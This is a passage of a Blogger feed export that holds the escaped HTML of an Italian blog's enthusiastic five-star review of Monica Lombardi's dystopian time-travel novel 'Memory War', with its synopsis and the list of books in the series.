post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/05\/recensione-jack-di-sara-di-furia.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/8159370504022019664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/8159370504022019664"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/05\/recensione-jack-di-sara-di-furia.html","title":"Recensione: \"JACK\" di Sara Di Furia."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxKvbz_Sw1J0hmpnYrXcN9vB8BSjPAluK3tpV1OVcrqFbDJk2kOXF7rswlO6J35tDDXCazxF5VDRb4PE0hU_qVhFTKFoH5-r9WApyrA9w9MeZROwXHl4l5fam70Lpe8Yeuyyi3jNyJhf0\/s72-c\/51Pcu6NS3nL.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-5409873559734409253"},"published":{"$t":"2018-03-09T10:01:00.003+01:00"},"updated":{"$t":"2018-03-13T15:16:05.769+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Distopico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emma Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monica Lombardi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ottobre 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recensioni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Time travel"}],"title":{"type":"text","$t":"Recensione: \"MEMORY WAR\" Di Monica Lombardi."},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzo1-9XDtvDMGcLw49ASCZ_YAC5S8SCBN4VtyXf_HFFZPDnCOItTMaQEZx0U5X5meEPucYvTSjD8S-tYkfuh6hQJ0xBqFW8sRvy5hLtCTG4Ou_dlCjR5d5APDdzHkJGB3BAiRoLvF-oNU\/s1600\/519qrUfkypL.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"333\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzo1-9XDtvDMGcLw49ASCZ_YAC5S8SCBN4VtyXf_HFFZPDnCOItTMaQEZx0U5X5meEPucYvTSjD8S-tYkfuh6hQJ0xBqFW8sRvy5hLtCTG4Ou_dlCjR5d5APDdzHkJGB3BAiRoLvF-oNU\/s320\/519qrUfkypL.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb style=\"line-height: 22.4px; text-align: left;\"\u003EGenere:\u003C\/b\u003E\u003Cspan style=\"line-height: 22.4px; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003EDistopico\/Time Travel\/Romance\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb style=\"background-color: white;\"\u003EEditore:\u003C\/b\u003E\u003Cb style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white;\"\u003EEmma Books\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb style=\"background-color: white;\"\u003EPagine:\u003C\/b\u003E\u003Cb style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white;\"\u003E281\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 22.4px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EPrezzo:\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E€ 4,99 (e-book)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EUscita:\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E17 ottobre 2017\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.it\/Memory-War-Stardust-Lombardi-Monica-ebook\/dp\/B0765XHNC4\" style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EAcquistalo QUI!\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Cu\u003ESinossi:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #333333; text-align: start;\"\u003EL’arrivo di Free a Portland, nella Vecchia Era, ha portato gli Hawk e i Raven allo scontro diretto, e il prezzo è stato alto. Senza poter fare nulla per fermarlo Mya ha dovuto infatti assistere alla partenza dell’uomo che ama al fianco dei loro nemici. È però grazie al suo lavoro sotto copertura che Rave e i suoi scoprono dove si trovano i Falchi e che tra le loro fila si nasconde la donna che ha lasciato un vuoto incolmabile nella vita di Rave e della piccola Dana. Intanto, nella Nuova Era, Nathan è determinato a trovare il modo per mettersi in contatto con il suo unico figlio, Free, attraverso le pieghe temporali. Per farlo deve tornare a muoversi nel mondo dei Mepow, quel mondo che non accetta il suo legame con una Phys. Quel mondo in cui, anni prima, è sparito l’amico che per lui era come un fratello. Due mondi che si rincorrono. Due razze che cercano il modo di controllare il bene più prezioso rimasto all’umanità: i poteri della mente, e della memoria.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003EMemory War\u003C\/i\u003E\u003Cspan style=\"color: #333333; text-align: start;\"\u003E\u0026nbsp;è il secondo romanzo di una serie imperdibile che vi trasporterà in un mondo nuovo eppure sempre uguale, che vi farà viaggiare nel tempo sulla scia dello Stardust, la polvere di stelle, a fianco di uomini e donne che non si danno per vinti, determinati a lottare oggi per vincere domani.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #333333; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; text-align: justify;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ELa serie \"STARDUST\" è così composta:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; text-align: justify;\"\u003E\n0-\u0026nbsp;\u003Ca href=\"https:\/\/insaziabililetture.blogspot.it\/2016\/02\/anteprima-stardust-linizio-stardust-o.html\"\u003EStardust\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; text-align: justify;\"\u003E\n0.5 -\u0026nbsp;\u003Ca href=\"https:\/\/insaziabililetture.blogspot.it\/2016\/02\/amore-fra-le-righe-sotto-lo-stesso.html\"\u003ESotto lo stesso cielo\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; text-align: justify;\"\u003E\n1 -\u0026nbsp;\u003Ca href=\"https:\/\/insaziabililetture.blogspot.it\/2016\/03\/blogtour-recensione-free-stardust-1-di.html\"\u003EFree\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; text-align: justify;\"\u003E\n2 -\u0026nbsp;MEMORY WAR\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR1NQxcy5FDMaQplz-0gtCDErXCA0r8jmAFH1Kmn5V8fGrozhE25sDHZWd-2oXpiHUCf-pzQ1b1XfFA5LUPB_eD_luWIiN__4_A2N6kaRuZY7FnxfGL7T-HOIjc5LNI6QxmrxOk_rkzpI\/s1600\/RECENSIONE_preview.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"546\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR1NQxcy5FDMaQplz-0gtCDErXCA0r8jmAFH1Kmn5V8fGrozhE25sDHZWd-2oXpiHUCf-pzQ1b1XfFA5LUPB_eD_luWIiN__4_A2N6kaRuZY7FnxfGL7T-HOIjc5LNI6QxmrxOk_rkzpI\/s320\/RECENSIONE_preview.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Obn6A2boAxf9edzHxfj6bIiRqHNvn9rWwQF_nLOYiYny5t4pyi4_mBZh0Se0Vvr0EnzUvaQ03pbwTswXuAdJLR_6-Kl7eK2vMb_PUXUpYdX-rfDq0KPYr7B7XAYVUVrzTS5S01Z6-eM\/s1600\/A+cura+di+angela+d%2527angelo_preview.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"640\" height=\"77\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Obn6A2boAxf9edzHxfj6bIiRqHNvn9rWwQF_nLOYiYny5t4pyi4_mBZh0Se0Vvr0EnzUvaQ03pbwTswXuAdJLR_6-Kl7eK2vMb_PUXUpYdX-rfDq0KPYr7B7XAYVUVrzTS5S01Z6-eM\/s320\/A+cura+di+angela+d%2527angelo_preview.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"color: #333333; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cstyle type=\"text\/css\"\u003E\n  @page { margin: 2cm }\n  p { margin-bottom: 0.25cm; line-height: 120% }\n \u003C\/style\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\n\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 100%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EWOW!\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EInizio\nquesta recensione con un'esclamazione entusiastica di sorpresa, di\nmeraviglia, di esaltazione perché, ragazze mie,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Ci\u003EMemory\nWar\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u0026nbsp;di Monica Lombardi è\nspettacolare.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EL'autrice\nè già nota per la sua raffinata penna thriller, per la sua capacità\ndi creare intrecci interessanti e mai scontati, di dare vita a\npersonaggi profondi e sfaccettati, quindi mi chiederete cosa ha di\nspeciale questo romanzo. Ve lo spiego subito: la Nuova Era.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EEh\nsì, insaziabili, è proprio la visione del nostro mondo proiettato\ndi centinaia di anni più avanti nel futuro a fare di un buon\nurban\/thriller un distopico con i controcaz... Mi trattengo,\naltrimenti mi becco la censura della mia socia!\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMa\ncome fermare l'entusiasmo, come reprimere la curiosità, i brividi\nsotto pelle? Io non ci riesco. C'è così tanto dentro di me: dolci\nsentimenti, appassionate preferenze, orgoglio. Tantissimo orgoglio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMonica\nha creato una serie sci-fi che è un gioiellino, e se un po' si ama\nil mondo di carta allora nessun lettore può rimanere indifferente a\nquesto romanzo, nessun estimatore delle parole può non riconoscere\nche si è davanti a un prodotto interessante, nuovo, efficace...\nBellissimo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Ci\u003EFree\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E,\nil primo romanzo della serie, mi aveva incuriosito, molto. Lo avevo\napprezzato come solo una donna cresciuta a pane e Philip K. Dick, con\nun padre che si sparava\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Ci\u003EBlade\nRunner\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u0026nbsp;una volta a settimana,\navrebbe potuto fare.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EMa,\nlo ammetto, sono abituata a pietanze forti e la Lombardi mi aveva\nappena stuzzicato l'appetito. Non avevo dubbi che avrebbe saziato la\nmia fame, eppure mai mi sarei aspettata di alzarmi da tavola come se\na prepararmi il pranzo fosse stato Antonino Cannavacciuolo in persona\n(ho una passione per lui!). In poche parole: è stata un'abbuffata!\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ELa\nguerra tra le diverse fazioni che popolano il nuovo mondo, quello in\ncui la razza umana è divisa in Mepow e Phys, infatti, diventa sempre\npiù concreta, fisica, immanente. I nodi vengono al pettine, le\nalleanze si svelano, i misteri trovano una soluzione e al tempo\nstesso creano nuovi interrogativi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EI\npersonaggi sono tanti, tante le voci, e sono tutte così\ninteressanti, foriere di notizie preziose, che mi sono ritrovata a\ngirare le pagine e andare avanti alla ricerca di nuove tracce,\u0026nbsp;per\npoi tornare subito indietro perché da punti di vista differenti\npartivano altri spunti, altre domande.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EMonica\nmi ha trasformata in una lettrice ping-pong, assetata di verità, con\ni nervi a fiori di pelle, pronta a captare mille indizi nella\nsperanza di poter dire \"L'avevo capito fin dall'inizio!\",\nper poi scoprire di non aver azzeccato nemmeno una supposizione. Una\ncosa che questa autrice sa fare bene, infatti, è creare colpi di\nscena da paura. In\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Ci\u003EMemory War\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u0026nbsp;ce\nne sono in ogni capitolo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EComprendete\nperché l'ho adorato? Sono una lettrice che scorre i finali e poi\ninizia i libri per scrupolo, non per convinzione profonda. La\nLombardi mi ha fregata: il finale era così succoso e inaspettato che\nnon ho potuto resistere alla tentazione di capire come si fosse\narrivati a quel punto. Ergo? Non era prevedibile.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ECiò\nche non è prevedibile è affascinante.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ECioè\nche non è banale merita attenzione e cinque stelline.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EOh,\nnon credete che attribuisca il voto massimo solo per essere rimasta\nsorpresa, non vi consiglierei\u0026nbsp;mai un libro con tanto ardore solo\nper una nota soggettiva. Ci sono altri motivi per cui premiare\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Ci\u003EMemory\nWar\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E, tra cui l'incredibile capacità\ndell'autrice di guidare il lettore.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EIl\nromanzo va letto dopo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Ci\u003EFree\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E,\neppure Monica riesce a riassumere i punti d'approdo del volume\nprecedente in maniera così perfetta che mi sono commossa. Non ci\nsono spiegoni lunghi trenta pagine, non ci sono tediosissime\ndescrizioni, ma poche frasi, messe nei punti giusti, che permettono\ndi ricordare tutti i legami tra i personaggi e tutta la storia del\npianeta Terra dal 2015 alla Nuova Era.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: #222222;\"\u003ELa\nLombardi ha gestito il carico informativo con una maestria che\nprofuma di manuale: alle giovani autrici consiglio di leggere\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Ci\u003EMemory\nWar\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u0026nbsp;e studiare, perché quello\nè il mondo in cui si scrivono i romanzi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EE\nallora sembra quasi ironico che la guerra tra Hawk e Raven, le\nfazioni che si scontrano nell'universo di\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Ci\u003ESturdust\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E,\nsi giochi sul terreno della memoria, dal momento che è proprio la\nnostra che Monica riesce a sollecitare e guidare in maniera\nm-i-r-a-b-i-l-e.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"color: #222222;\"\u003ECosa\nresta da dire? Raccontarvi la trama vi farebbe perdere il piacere di\nscoprirla attraverso tutte le sue strade tortuose e imprevedibili;\nparlarvi dei personaggi mi porterebbe a schierarmi tra almeno una\ndecina di figure ormai vicine al mio cuore, e non voglio farlo. Per\nquesta recensione vi tocca accontentarvi della mia eccitazione quasi\ninfantile, della mia commozione e del mio infinito orgoglio per la\nbravura della Lombardi, del mio desiderio disperato di leggere ancora\ndi questo mondo bellissimo. Spero vi basti.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EQuanto\na me.... come è dolce sapere che il terzo romanzo sarà presto tra\nle mie mani!\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; margin-bottom: 